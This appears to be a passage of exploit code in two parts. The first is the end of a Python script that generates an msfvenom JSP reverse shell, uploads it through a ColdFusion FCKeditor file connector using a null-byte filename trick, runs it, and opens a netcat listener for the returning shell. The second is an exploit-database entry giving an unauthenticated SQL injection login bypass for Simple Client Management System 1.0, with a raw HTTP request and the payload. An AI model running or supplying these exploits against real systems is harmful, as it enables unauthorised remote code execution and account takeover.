mimetype = (mimetypes.guess_type(filename)[0] or 'application/octet-stream')
self.files.append((fieldname, filename, mimetype, body))
return
@staticmethod
def _attached_file(name, filename):
return (f'Content-Disposition: form-data; name="{name}"; filename="{filename}"\r\n').encode('utf-8')
@staticmethod
def _content_type(ct):
return 'Content-Type: {}\r\n'.format(ct).encode('utf-8')
def __bytes__(self):
buffer = io.BytesIO()
boundary = b'--' + self.boundary + b'\r\n'
for f_name, filename, f_content_type, body in self.files:
buffer.write(boundary)
buffer.write(self._attached_file(f_name, filename))
buffer.write(self._content_type(f_content_type))
buffer.write(b'\r\n')
buffer.write(body)
buffer.write(b'\r\n')
buffer.write(b'--' + self.boundary + b'--\r\n')
return buffer.getvalue()
def execute_payload():
print('\nExecuting the payload...')
print(urllib.request.urlopen(f'http://{rhost}:{rport}/userfiles/file/{filename}.jsp').read().decode('utf-8'))
def listen_connection():
print('\nListening for connection...')
os.system(f'nc -nlvp {lport}')
if __name__ == '__main__':
# Define some information
lhost = '10.10.16.4'
lport = 4444
rhost = "10.10.10.11"
rport = 8500
filename = uuid.uuid4().hex
# Generate a payload that connects back and spawns a command shell
print("\nGenerating a payload...")
os.system(f'msfvenom -p java/jsp_shell_reverse_tcp LHOST={lhost} LPORT={lport} -o {filename}.jsp')
# Encode the form data
form = MultiPartForm()
form.add_file('newfile', filename + '.txt', fileHandle=open(filename + '.jsp', 'rb'))
data = bytes(form)
# Create a request
request = urllib.request.Request(f'http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.jsp%00', data=data)
request.add_header('Content-type', form.get_content_type())
request.add_header('Content-length', len(data))
# Print the request
print('\nPriting request...')
for name, value in request.header_items():
print(f'{name}: {value}')
print('\n' + request.data.decode('utf-8'))
# Send the request and print the response
print('\nSending request and printing response...')
print(urllib.request.urlopen(request).read().decode('utf-8'))
# Print some information
print('\nPrinting some information for debugging...')
print(f'lhost: {lhost}')
print(f'lport: {lport}')
print(f'rhost: {rhost}')
print(f'rport: {rport}')
print(f'payload: {filename}.jsp')
# Delete the payload
print("\nDeleting the payload...")
os.system(f'rm {filename}.jsp')
# Listen for connections and execute the payload
p1 = Process(target=listen_connection)
p1.start()
p2 = Process(target=execute_payload)
p2.start()
p1.join()
p2.join()
# Exploit Title: Simple Client Management System 1.0 - 'uemail' SQL Injection (Unauthenticated)
# Date: 24-06-2021
# Exploit Author: Barış Yıldızoğlu
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/client-details.zip
# Version: 1.0
# Tested on: Windows 10 Home 64 Bit + Wampserver Version 3.2.3
Request:
POST /client%20details/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1 /client%20details/index.php
Cookie: PHPSESSID=86klv32pm6nvt60qtli6peonod
Upgrade-Insecure-Requests: 1
uemail={Payload Here}&password=&login=LOG+IN
# Proof of Concept:
Payload: admin' or 1=1#




